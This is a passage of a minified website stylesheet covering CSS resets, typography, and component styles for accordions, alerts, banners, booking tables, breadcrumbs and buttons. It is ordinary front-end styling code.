Thin'),local('Roboto-Thin'),url("../fonts/Roboto/Roboto-Thin.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Thin.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Thin.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:100;font-style:normal;font-display:swap}*{margin:0;padding:0;font:inherit;-webkit-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-focus-ring-color:rgba(255,255,255,0);cursor:default}body{font-size:100%;line-height:1;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a{background:transparent}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}ol,ul{list-style:none}pre{-moz-tab-size:4;-o-tab-size:4;tab-size:4;white-space:pre-wrap}q{quotes:'“' '”' '‘' '’'}img{border:0}svg:not(:root){overflow:hidden}button,input{line-height:normal}button,select{text-transform:none}button{overflow:visible}button,html input[type='button'],input[type='reset'],input[type='submit']{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type='checkbox'],input[type='radio']{-webkit-box-sizing:border-box;box-sizing:border-box}input[type='number']::-webkit-inner-spin-button,input[type='number']::-webkit-outer-spin-button{height:auto}input[type='search']{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}button,input,select[multiple],textarea{background-image:none}input,select,textarea{border-radius:0;-webkit-box-shadow:none;box-shadow:none}input,textarea{resize:none;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}[placeholder]:focus::-webkit-input-placeholder{color:transparent}[placeholder]:focus::-moz-placeholder{color:transparent}[placeholder]:focus:-ms-input-placeholder{color:transparent}[placeholder]:focus::-ms-input-placeholder{color:transparent}[placeholder]:focus::placeholder{color:transparent}table{border-collapse:collapse;border-spacing:0}body{color:#464655;font-family:'Roboto',sans-serif;font-variant:no-common-ligatures;font-size:15px;font-weight:400;line-height:1.2}h1:not([class]),h2:not([class]),h3:not([class]),h4:not([class]),h5:not([class]),h6:not([class]){font-weight:700;line-height:1.2}h1:not([class]):first-child,h2:not([class]):first-child,h3:not([class]):first-child,h4:not([class]):first-child,h5:not([class]):first-child,h6:not([class]):first-child{margin-top:0}h1:not([class]):last-child,h2:not([class]):last-child,h3:not([class]):last-child,h4:not([class]):last-child,h5:not([class]):last-child,h6:not([class]):last-child{margin-bottom:0}h1:not([class]){margin:50px 0 40px;font-size:24px}h2:not([class]){margin:35px 0 18px;font-size:18px}h3:not([class]){margin:35px 0 18px;font-size:16px}h4:not([class]){margin:35px 0 18px;font-size:15px}h5:not([class]){margin:25px 0 15px;font-size:15px}h6:not([class]){margin:20px 0 10px;font-size:15px}p:not([class]),ul:not([class]),ol:not([class]),table:not([class]),.clear-table,img:not([class]),hr:not([class]),fieldset:not([class]){margin:0 0 25px}p:not([class]):last-child,ul:not([class]):last-child,ol:not([class]):last-child,table:not([class]):last-child,.clear-table:last-child,img:not([class]):last-child,hr:not([class]):last-child,fieldset:not([class]):last-child{margin-bottom:0}img:not([class]){max-width:100%}ul:not([class]){margin:0 0 18px;list-style:none}ul:not([class])>li:not([class]):before{content:'';position:absolute;top:.6em;left:11px;width:3px;height:3px;background:currentColor;border-radius:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}ol:not([class]){counter-reset:ol}ol:not([class])>li:not([class]){position:relative}ol:not([class])>li:not([class]):before{content:counter(ol) '.';counter-increment:ol;position:absolute;top:0;left:6px;display:block;color:inherit;font:inherit}li:not([class]){position:relative;margin:0 0 10px;padding:0 0 0 23px;list-style:none}li:not([class]):last-child{margin-bottom:0}table:not([class]){display:table;width:100%;margin:0 0 20px;border-spacing:1px;border-collapse:collapse;border:1px solid #dedede}caption:not([class]){display:table-caption;padding:0 0 10px;font-size:1.1em;text-align:center}th:not([class]){vertical-align:middle;padding:10px;font-weight:700;text-align:center;background:#f1f1f1;border:1px solid #dedede}tbody:not([class]) th:not([class]){text-align:left}td:not([class]){padding:10px;border:1px solid #dedede}tr:not([class]):nth-child(even) th:not([class]),tr:not([class]):nth-child(even) td:not([class]){background:#e6e6e6}thead:not([class]){color:#888}tfoot:not([class]){color:#888}tfoot:not([class]) th:not([class]),tfoot:not([class]) td:not([class]){background:#e6e6e6}a:not([class]){text-decoration:underline;-webkit-transition:color .3s ease;transition:color .3s ease}a:not([class]):link{color:#2b2bd6}a:not([class]):visited{color:#d6224c}a:not([class]):hover{color:#0b89f5}a:not([class]):active{color:#71afe4}sub:not([class]){bottom:-.25em;vertical-align:bottom;font-size:.75em}sup:not([class]){top:-.5em;vertical-align:top;font-size:.75em}i:not([class]),em:not([class]),dfn:not([class]){font-style:italic}b:not([class]),strong:not([class]){font-weight:700}s:not([class]),strike:not([class]),del:not([class]){text-decoration:line-through}ins:not([class]){text-decoration:underline}q:not([class]){display:inline}q:not([class]):before{content:open-quote}q:not([class]):after{content:close-quote}kbd:not([class]){font-family:monospace,monospace}mark:not([class]){background:#f1f1f1}abbr:not([class]){position:relative;text-decoration:none}abbr:not([class])[title]:after{content:'';position:absolute;top:100%;left:0;width:100%;height:1px;border-bottom:1px dotted #000}blockquote:not([class]){margin:0 0 20px;padding:20px;background:#f1f1f1;border:1px solid #b1b1b1}dl:not([class]){margin:0 0 20px}dd:not([class]){padding:0 0 0 50px}hr:not([class]){width:100%;height:0;background:none;border:0;border-bottom:2px groove #dedede}fieldset:not([class]){padding:20px;border:1px solid #dedede}legend:not([class]){margin:0 0 0 2em;padding:0 .5em}select:not([class]){width:200px;padding:10px;line-height:1.6;background:#fff;border:1px solid #343434}input[type='text']:not([class]),input[type='password']:not([class]),input[type='email']:not([class]),input[type='url']:not([class]),input[type='number']:not([class]),input[type='datetime']:not([class]),input[type='datetime-local']:not([class]),input[type='search']:not([class]),input[type='tel']:not([class]),input[type='month']:not([class]),input[type='week']:not([class]),input[type='date']:not([class]),input[type='time']:not([class]),textarea:not([class]){-webkit-box-sizing:border-box;box-sizing:border-box;width:200px;margin:0 0 5px;padding:10px;color:#343434;font-size:1em;line-height:1.6;text-align:left;background:#fff;border:1px solid #343434;outline:0}input[type='text']:not([class])::-webkit-input-placeholder,input[type='password']:not([class])::-webkit-input-placeholder,input[type='email']:not([class])::-webkit-input-placeholder,input[type='url']:not([class])::-webkit-input-placeholder,input[type='number']:not([class])::-webkit-input-placeholder,input[type='datetime']:not([class])::-webkit-input-placeholder,input[type='datetime-local']:not([class])::-webkit-input-placeholder,input[type='search']:not([class])::-webkit-input-placeholder,input[type='tel']:not([class])::-webkit-input-placeholder,input[type='month']:not([class])::-webkit-input-placeholder,input[type='week']:not([class])::-webkit-input-placeholder,input[type='date']:not([class])::-webkit-input-placeholder,input[type='time']:not([class])::-webkit-input-placeholder,textarea:not([class])::-webkit-input-placeholder{color:#ddd;font-size:16px}input[type='text']:not([class]):-ms-input-placeholder,input[type='password']:not([class]):-ms-input-placeholder,input[type='email']:not([class]):-ms-input-placeholder,input[type='url']:not([class]):-ms-input-placeholder,input[type='number']:not([class]):-ms-input-placeholder,input[type='datetime']:not([class]):-ms-input-placeholder,input[type='datetime-local']:not([class]):-ms-input-placeholder,input[type='search']:not([class]):-ms-input-placeholder,input[type='tel']:not([class]):-ms-input-placeholder,input[type='month']:not([class]):-ms-input-placeholder,input[type='week']:not([class]):-ms-input-placeholder,input[type='date']:not([class]):-ms-input-placeholder,input[type='time']:not([class]):-ms-input-placeholder,textarea:not([class]):-ms-input-placeholder{color:#ddd;font-size:16px}input[type='text']:not([class])::-moz-placeholder,input[type='password']:not([class])::-moz-placeholder,input[type='email']:not([class])::-moz-placeholder,input[type='url']:not([class])::-moz-placeholder,input[type='number']:not([class])::-moz-placeholder,input[type='datetime']:not([class])::-moz-placeholder,input[type='datetime-local']:not([class])::-moz-placeholder,input[type='search']:not([class])::-moz-placeholder,input[type='tel']:not([class])::-moz-placeholder,input[type='month']:not([class])::-moz-placeholder,input[type='week']:not([class])::-moz-placeholder,input[type='date']:not([class])::-moz-placeholder,input[type='time']:not([class])::-moz-placeholder,textarea:not([class])::-moz-placeholder{color:#ddd;font-size:16px;opacity:1}input[type='text']:not([class])::-ms-input-placeholder,input[type='password']:not([class])::-ms-input-placeholder,input[type='email']:not([class])::-ms-input-placeholder,input[type='url']:not([class])::-ms-input-placeholder,input[type='number']:not([class])::-ms-input-placeholder,input[type='datetime']:not([class])::-ms-input-placeholder,input[type='datetime-local']:not([class])::-ms-input-placeholder,input[type='search']:not([class])::-ms-input-placeholder,input[type='tel']:not([class])::-ms-input-placeholder,input[type='month']:not([class])::-ms-input-placeholder,input[type='week']:not([class])::-ms-input-placeholder,input[type='date']:not([class])::-ms-input-placeholder,input[type='time']:not([class])::-ms-input-placeholder,textarea:not([class])::-ms-input-placeholder{color:#ddd;font-size:16px;opacity:1}input[type='text']:not([class])::placeholder,input[type='password']:not([class])::placeholder,input[type='email']:not([class])::placeholder,input[type='url']:not([class])::placeholder,input[type='number']:not([class])::placeholder,input[type='datetime']:not([class])::placeholder,input[type='datetime-local']:not([class])::placeholder,input[type='search']:not([class])::placeholder,input[type='tel']:not([class])::placeholder,input[type='month']:not([class])::placeholder,input[type='week']:not([class])::placeholder,input[type='date']:not([class])::placeholder,input[type='time']:not([class])::placeholder,textarea:not([class])::placeholder{color:#ddd;font-size:16px;opacity:1}textarea:not([class]){resize:none}input[type='radio']:not([class]),input[type='checkbox']:not([class]){margin:0 2px}button:not([class]),input[type='button']:not([class]),input[type='reset']:not([class]),input[type='submit']:not([class]){padding:10px;font-size:1em;line-height:1.6;background:#f5f5f5;border:1px solid #dedede;border-radius:0;outline:0}button:not([class]):hover,input[type='button']:not([class]):hover,input[type='reset']:not([class]):hover,input[type='submit']:not([class]):hover{background:#bbb}label:not([class]){font-weight:700}.bs-group{margin:0 0 40px;padding:20px 0;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1}.bs-group__title{margin:0 0 20px;color:#909090;text-transform:uppercase}.bs-tags-style li{margin:0 0 8px}.bs-tags-style li:last-child{margin-bottom:0}[class|="bx"] a:not([class]){-webkit-text-fill-color:currentColor;background-color:transparent;background-image:none}.clear-table{width:100%}.clear-table thead:not([class]){color:inherit}.clear-table th:not([class]){font-weight:700;text-align:left}.clear-table th:not([class]),.clear-table td:not([class]){background:transparent;border:0}.clear-table th:not([class]):first-child,.clear-table td:not([class]):first-child{padding-left:0}.clear-table th:not([class]):last-child,.clear-table td:not([class]):last-child{padding-right:0}.highlight{color:#00732f}.highlight_style_error{color:#ef0404}.accordeon-group{display:block}.accordeon-group__item{margin:0 0 25px}.accordeon-group__item:last-child{margin-bottom:0}.accordeon-group_type_simple .accordeon-group__item{margin:0 0 -1px}.accordeon-group_type_simple .accordeon-group__item:last-child{margin-bottom:0}.accordeon{display:block}.accordeon__header{position:relative}.accordeon__title{display:block;padding:19px 75px 19px 20px;color:#464655;font-size:18px;font-weight:500;line-height:1.2;text-decoration:none;cursor:pointer;background:#f5f5f5;border-radius:10px;-webkit-transition:background .3s ease;transition:background .3s ease}@media only screen and (min-width:768px){.accordeon__title{padding:19px 75px 19px 30px}}.accordeon__title:hover,.accordeon__title:active{text-decoration:none;background:#f2f2f2}.accordeon__close{position:absolute;top:50%;right:10px;z-index:5;display:block;width:36px;height:36px;color:#c5c5cd;font-size:0;background:transparent;border:0;border-radius:50%;outline:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}@media only screen and (min-width:768px){.accordeon__close{right:18px}}.accordeon__close:before,.accordeon__close:after{content:'';position:absolute;top:50%;left:50%;display:block;width:26px;height:4px;background:currentColor;border-radius:5px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.accordeon__close:after{-webkit-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.accordeon__main{display:none;padding:21px}@media only screen and (min-width:768px){.accordeon__main{padding:20px 30px}}.accordeon__fields{margin:0 0 20px}.accordeon__fields:last-child{margin-bottom:0}.accordeon_state_open .accordeon__close:after{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.accordeon_state_open .accordeon__main{display:block}.accordeon_type_simple{border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6}.accordeon_type_simple .accordeon__title{padding:23px 32px 29px 0;color:#1d1d1d;line-height:1.17;background:transparent;border-radius:0}.accordeon_type_simple .accordeon__title:hover,.accordeon_type_simple .accordeon__title:active{color:#1d1d1d;background:transparent}.accordeon_type_simple .accordeon__close{top:30px;right:11px;width:14px;height:14px;color:#c2c4c6;border-right:3px solid currentColor;border-bottom:3px solid currentColor;border-radius:0;-webkit-transform:translate(50%,-75%) rotate(45deg);transform:translate(50%,-75%) rotate(45deg);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,-webkit-transform;transition-property:color,-webkit-transform;transition-property:color,transform;transition-property:color,transform,-webkit-transform}.accordeon_type_simple .accordeon__close:before,.accordeon_type_simple .accordeon__close:after{display:none}.accordeon_type_simple .accordeon__main{max-width:900px;padding:2px 0 28px;font-size:14px;line-height:1.286}.accordeon_type_simple.accordeon_state_open .accordeon__close{color:#00732f;-webkit-transform:translate(50%,-25%) rotate(-135deg);transform:translate(50%,-25%) rotate(-135deg)}.advantage-group{display:block;overflow:hidden}.advantage-group__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-30px -10px}@media only screen and (min-width:1025px){.advantage-group__list{max-width:948px;margin:-45px auto}}.advantage-group__item{display:block;-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;padding:30px 10px}@media only screen and (min-width:1025px){.advantage-group__item{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%;padding:45px 10px}}@media only screen and (min-width:1025px){.advantage-group_width_full .advantage-group__list{max-width:none;margin-right:-10px;margin-left:-10px}}@media only screen and (min-width:1025px){.advantage-group_width_full .advantage-group__item{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}}.advantage-group_layout_grid .advantage-group__list{margin:-30px -10px 0}@media only screen and (min-width:1025px){.advantage-group_layout_grid .advantage-group__list{max-width:none;margin:-45px -10px 0}}.advantage-group_layout_grid .advantage-group__item{padding:30px 10px 0}@media only screen and (min-width:1025px){.advantage-group_layout_grid .advantage-group__item{-ms-flex-preferred-size:30%;flex-basis:30%;width:30%;max-width:30%;padding:45px 10px 0}}@media only screen and (max-width:767px){.advantage-group_layout_column .advantage-group__list{display:block;margin:0}}@media only screen and (max-width:767px){.advantage-group_layout_column .advantage-group__item{width:100%;max-width:100%;margin:0 0 17px;padding:0}}@media only screen and (max-width:767px){.advantage-group_layout_column .advantage-group__item:last-child{margin-bottom:0}}.advantage-snippet{position:relative;display:block}.advantage-snippet__illustration{display:block;min-height:32px;margin:0 0 29px}.advantage-snippet__illustration:last-child{margin-bottom:0}.advantage-snippet__illustration[href]{cursor:pointer}.advantage-snippet__illustration[href]:before{content:'';position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%}.advantage-snippet__icon{display:block;width:auto;max-height:32px}.advantage-snippet__description{display:block}.advantage-snippet_size_l{font-size:16px;line-height:1.17}.advantage-snippet_size_l .advantage-snippet__illustration{min-height:35px;margin:0 0 30px}.advantage-snippet_size_l .advantage-snippet__illustration:last-child{margin-bottom:0}.advantage-snippet_size_l .advantage-snippet__icon{max-height:35px}.advantage-snippet_size_l .advantage-snippet__description{max-width:200px}@media only screen and (max-width:767px){.advantage-snippet_layout_horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (max-width:767px){.advantage-snippet_layout_horizontal .advantage-snippet__illustration{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%;max-height:auto;margin:0 20px 0 0}}@media only screen and (max-width:767px){.advantage-snippet_layout_horizontal .advantage-snippet__illustration:last-child{margin-right:0}}@media only screen and (max-width:767px){.advantage-snippet_layout_horizontal .advantage-snippet__illustration>svg{width:40px;height:40px}}@media only screen and (max-width:767px){.advantage-snippet_layout_horizontal .advantage-snippet__description{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%}}@media only screen and (max-width:767px){.advantage-snippet_layout_horizontal .advantage-snippet__description br:not([class]){display:none}}.alert{display:block;margin:0 0 15px;padding:10px 15px;color:#004085;background:#cce5ff;border:1px solid transparent;border-color:#b8daff;border-radius:5px}.alert:last-child{margin-bottom:0}.alert__title{margin:0 0 25px;font-size:1.5em;font-weight:700}.alert__title:last-child{margin-bottom:0}.alert__fields{margin:0 0 25px}.alert__fields:last-child{margin-bottom:0}.alert__field{margin:0 0 15px}.alert__field:last-child{margin-bottom:0}.alert__link{display:inline;vertical-align:baseline;color:inherit;font-weight:700;text-decoration:underline}.alert__link:hover,.alert__link:active,.alert__link:focus{color:inherit;text-decoration:none}.alert_style_default{color:#004085;background:#cce5ff;border-color:#b8daff}.alert_style_success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert_style_danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert_style_warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert_style_info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert_style_light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert_style_grayscale{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert_style_dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.attention-panel{display:block;padding:20px 0;color:#fff;text-align:center;background:#4fd485}.attention-panel__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.attention-panel__title{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;padding:10px 25px}.attention-panel__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:auto;padding:10px 25px}@media only screen and (min-width:768px){.attention-panel__controls{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.attention-panel__control{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;min-width:180px;margin:0 0 16px}@media only screen and (min-width:768px){.attention-panel__control{margin:0 16px 0 0}}.attention-panel__control:last-child{margin:0}.auth-panel{position:relative;display:block}.auth-panel__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.auth-panel__avatar{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 0 0 20px}.auth-panel__avatar:only-child{margin:0}.auth-panel__illustration{position:relative;display:block;overflow:hidden;width:56px;height:56px;color:#464655;background:#fff;border:1px solid #e6e6e6;border-radius:50%}.auth-panel__image{position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;margin:0;padding:0;-o-object-fit:cover;object-fit:cover}.auth-panel__image-label{position:relative;z-index:0;display:block;font-size:16px;font-weight:500;line-height:54px;text-align:center}.auth-panel__name{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;min-width:157px;max-width:100%;font-size:16px;font-weight:500;line-height:1.17;text-align:right}.auth-panel__trigger{position:absolute;top:0;left:0;z-index:5;display:block;width:100%;height:100%;font-size:0;text-decoration:none;background:transparent;border:0;outline:0}.auth-panel__dropdown{position:absolute;top:100%;right:0;width:200px;-webkit-transform:translate(0,27px);transform:translate(0,27px)}.banner-group{display:block;overflow:hidden}.banner-group .banner-group__slide{height:auto}.banner-group__panel{height:100%;min-height:320px}@media only screen and (min-width:1281px){.banner-group__panel{min-height:390px}}.banner-group__navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:20px 8px 0}@media only screen and (min-width:1336px){.banner-group__navigation{padding:20px 72px 0}}.banner-group__control{position:relative;display:block;width:40px;height:40px;margin:0 10px 0 0;color:#fff;font-size:0;line-height:0;text-decoration:none;background:#00732f;border:1px solid #00732f;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,background-color,border-color,opacity;transition-property:color,background-color,border-color,opacity}.banner-group__control:last-child{margin-right:0}.banner-group__control:hover{color:#00732f;text-decoration:none;background:transparent;border-color:#00732f}.banner-group__control:focus{color:#04c4ef;text-decoration:none;background:transparent;border-color:#04c4ef}.banner-group__control_type_prev .banner-group__icon{-webkit-transform:translate(-50%,-50%) rotate(180deg);transform:translate(-50%,-50%) rotate(180deg)}.banner-group__control_state_disabled{pointer-events:none;opacity:.55}.banner-group__icon{position:absolute;top:50%;left:50%;display:block;width:17px;height:17px;fill:currentColor;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.banner{position:relative;display:block;overflow:hidden;color:#464655;font-size:16px;line-height:1.17;background:#f5f5f5;border-radius:10px}.banner__background{position:absolute;top:0;left:0;z-index:0;display:block;width:100%;height:100%}.banner__background:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,.5)),to(rgba(255,255,255,0)));background-image:linear-gradient(rgba(255,255,255,.5),rgba(255,255,255,0))}@media only screen and (min-width:1025px){.banner__background:before{display:none}}.banner__image{display:block;width:100%;height:100%;margin:0;padding:0;-o-object-fit:cover;object-fit:cover}.banner__container{position:relative;z-index:1;height:100%}.banner__content{display:block;padding:16px 24px}@media only screen and (min-width:768px){.banner__content{padding:19px 64px}}.banner__title{display:block;margin:0 0 9px;font-family:'Roboto Condensed',Roboto,sans-serif;font-size:22px;font-weight:700}.banner__title:last-child{margin-bottom:0}.banner__link{color:inherit;text-decoration:none}.banner__link:hover,.banner__link:focus{color:inherit;text-decoration:none}.banner__link:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.banner__text{display:block;max-width:260px;margin:0 0 9px}.banner__text:last-child{margin-bottom:0}.booking-detail{display:block;font-size:12px;line-height:1.17}.booking-detail__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.booking-detail__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:1px 0 0;border-bottom:1px solid #e6e6e6}.booking-detail__row:last-child{border-bottom:0}.booking-detail__cell{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0}.booking-detail__cell_type_heading{color:#00732f;font-weight:500}.booking-detail__cell_type_heading .booking-detail__text{padding:10px 0}@media only screen and (min-width:1025px){.booking-detail__cell_type_heading .booking-detail__text{padding:10px}}.booking-detail__cell_role_name{-ms-flex-preferred-size:29.3%;flex-basis:29.3%}@media only screen and (min-width:1025px){.booking-detail__cell_role_name{-ms-flex-preferred-size:21.3%;flex-basis:21.3%}}.booking-detail__cell_role_name .booking-detail__text{padding:10px 5px 10px 0}@media only screen and (min-width:1025px){.booking-detail__cell_role_name .booking-detail__text{padding:10px 22px}}.booking-detail__cell_role_start{-ms-flex-preferred-size:35.5%;flex-basis:35.5%}@media only screen and (min-width:1025px){.booking-detail__cell_role_start{-ms-flex-preferred-size:32.5%;flex-basis:32.5%}}.booking-detail__cell_role_finish{-ms-flex-preferred-size:35.5%;flex-basis:35.5%}@media only screen and (min-width:1025px){.booking-detail__cell_role_finish{-ms-flex-preferred-size:32.5%;flex-basis:32.5%}}.booking-detail__text{padding:10px 5px}@media only screen and (min-width:1025px){.booking-detail__text{padding:10px 7px}}.booking-detail__text p:not([class]){margin:0}.booking-detail__image-group{padding:10px 0}@media only screen and (min-width:1025px){.booking-detail__image-group{padding:10px 5px}}.breadcrumbs{display:block;margin:0;padding:0;list-style:none;color:#464655;font-size:0;line-height:14px}.breadcrumbs__item{display:inline-block;vertical-align:middle;margin:0;padding:0;font-size:12px;line-height:1.2}.breadcrumbs__item:first-child:before{display:none}.breadcrumbs__item:before{content:'';display:inline-block;vertical-align:baseline;width:5px;height:5px;margin:1px 6px 1px 4px;color:#9a9ab1;border-top:1px solid currentColor;border-right:1px solid currentColor;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.breadcrumbs__link{display:inline;color:#9a9ab1;font-size:inherit;line-height:inherit;text-decoration:none;outline:0;-webkit-transition:color .3s ease;transition:color .3s ease}.breadcrumbs__link:hover,.breadcrumbs__link:active{color:#00732f;text-decoration:none}.breadcrumbs__link:focus{color:#04c4ef;text-decoration:none}.burger{position:relative;z-index:10;display:inline-block;vertical-align:middle;width:27px;height:17px;margin:0;padding:0;font-size:0;line-height:0;background:transparent;border:0;outline:0}.burger:before,.burger:after{content:'';position:absolute;left:0;display:block;width:100%;height:2px;background:#464655;border-radius:1px;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.burger:before{top:0}.burger:after{bottom:0}.burger__wrapper:before,.burger__wrapper:after{content:'';position:absolute;top:50%;left:0;display:block;width:100%;height:2px;background:#464655;border-radius:1px;-webkit-transform:translate(0,-50%) rotate(0);transform:translate(0,-50%) rotate(0);opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}.burger_type_close:before,.burger_type_close:after{opacity:0}.burger_type_close .burger__wrapper:before{-webkit-transform:translate(0,-50%) rotate(45deg);transform:translate(0,-50%) rotate(45deg)}.burger_type_close .burger__wrapper:after{-webkit-transform:translate(0,-50%) rotate(-45deg);transform:translate(0,-50%) rotate(-45deg)}.button{display:inline-block;vertical-align:middle;height:60px;padding:0 15px;color:#fff;font-size:18px;font-weight:400;line-height:1;text-align:center;text-decoration:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#00732f;border:1px solid #00732f;border-radius:10px;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,background-color,border-color;transition-property:color,background-color,border-color}.button:hover:not(:disabled),.button:focus:not(:disabled){color:#fff;text-decoration:none;background-color:#04c4ef;border-color:#04c4ef}.button:disabled{cursor:not-allowed;opacity:.5}.button__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%}.button_width_full{display:block;width:100%}.button_width_primary{width:300px;max-width:100%}@media only screen and (min-width:768px){.button_width_primary{width:206px}}.button_size_s{height:46px;font-size:16px;font-weight:500;border-width:2px}.button_size_m{height:55px;font-size:18px;font-weight:500;border-width:2px}.button_style_consistent:hover:not(:disabled),.button_style_consistent:focus:not(:disabled){background:#00732f;border:1px solid #00732f}.button_style_light{color:#00732f;background-color:#fff;border-color:#fff;-webkit-box-shadow:none;box-shadow:none}.button_style_light:not(:disabled):hover{color:#fff;background-color:#00732f;border-color:#00732f}.button_style_light:not(:disabled):focus{color:#fff;background-color:#04c4ef;border-color:#04c4ef}.button_style_outline{color:#00732f;background-color:transparent;border-color:#00732f;-webkit-box-shadow:none;box-shadow:none}.button_style_outline:not(:disabled):hover{color:#fff;background-color:#00732f;border-color:#00732f}.button_style_outline:not(:disabled):focus{color:#fff;background-color:#04c4ef;border-color:#04c4ef}.button_style_light-outline{color:#fff;background-color:transparent;border-color:#fff;-webkit-box-shadow:none;box-shadow:none}.button_style_light-outline:not(:disabled):hover{color:#00732f;background-color:#fff;border-color:#fff}.button_style_light-outline:not(:disabled):focus{color:#fff;background-color:#00732f;border-color:#00732f}.button_style_error{color:#fff;background-color:#ef0404;border-color:#ef0404;-webkit-box-shadow:none;box-shadow:none}.button_style_error:not(:disabled):hover,.button_style_error:not(:disabled):focus{color:#fff;background-color:#c50e0e;border-color:#c50e0e}.button_type_link{height:auto;padding:0;color:#00732f;background:transparent;border:0}.button_type_neutral-link{height:auto;padding:0;color:#808080;background:transparent;border:0}.button_type_neutral-link:hover:not(:disabled),.button_type_neutral-link:focus:not(:disabled){color:#00732f;text-decoration:none;background-color:transparent;border-color:transparent}.button_type_neutral-link:disabled{cursor:not-allowed;opacity:.5}.card-detail{display:block;padding:0 0 20px}.card-detail__heading{display:block;margin:0 0 